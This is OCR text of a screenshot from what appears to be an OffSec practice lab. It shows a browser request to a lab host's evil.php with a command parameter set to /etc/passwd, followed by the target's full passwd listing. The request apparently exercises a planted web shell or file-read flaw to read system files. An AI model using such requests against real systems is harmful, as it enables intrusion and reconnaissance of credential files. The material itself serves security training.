 Applications Places Google Chrome Sep 19 12:51
OffSec | Labs | Play 192.168.201.212/secret/ev
Not secure 192.168.201.212/secret/evil.php?command=/etc/passwd 3 bw
YouTube Maps Gmail News Translate Gmail YouTube Maps News Translate Cyber Shujaa L… File Upload - H…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin